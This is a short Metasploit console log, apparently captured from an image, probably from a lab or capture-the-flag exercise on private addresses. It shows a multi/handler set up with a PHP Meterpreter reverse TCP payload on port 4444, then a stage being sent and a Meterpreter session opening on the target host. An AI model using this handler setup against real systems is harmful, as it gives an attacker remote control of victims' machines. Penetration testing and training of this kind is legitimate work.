 msf6 exploit(multi/handler) > set lhost 10.0.1.5
lhost => 10.0.1.5
msf6 exploit(multi/handler) > options

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.1.5         yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target



View the full module info with the info, or info -d command.

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.0.1.5:4444
[*] Sending stage (40004 bytes) to 10.0.1.7
[*] Meterpreter session 1 opened (10.0.1.5:4444 -> 10.0.1.7:49318) at 2025-01-14 12:27:27 +1000

meterpreter >